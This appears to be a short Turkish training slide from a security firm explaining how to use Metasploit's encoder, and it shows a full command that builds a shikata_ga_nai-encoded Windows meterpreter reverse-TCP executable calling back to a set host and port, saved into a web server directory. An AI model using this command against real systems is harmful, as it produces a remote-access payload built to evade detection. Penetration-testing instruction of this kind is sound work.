 @BGASecurity
BGA	|	MetasploitMetasploit Encoder Kullanımı
Encoder Kullanımı
Shellcode’u msfpayload ile	raw formatında	msfencode a
aktarıp	içeriği	encode edebilirsiniz.
#	msfpayload windows/meterpreter/reverse_tcp
LHOST=6.6.6.112	LPORT=4443	R	|	msfencode –e
x86/shikata_ga_nai -t	exe –o	/var/www/payload.exe
 